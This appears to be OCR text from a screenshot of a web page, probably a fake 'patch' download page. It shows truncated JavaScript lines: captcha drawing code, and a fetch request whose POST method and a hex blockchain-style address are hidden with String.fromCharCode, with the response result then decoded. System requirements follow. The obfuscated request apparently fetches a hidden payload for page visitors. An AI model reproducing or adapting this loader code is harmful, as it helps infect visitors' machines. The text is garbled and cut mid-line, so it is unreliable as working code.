
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz CPU for patching
RAM:
Enough for patching
Disk space:
Free: 64 GB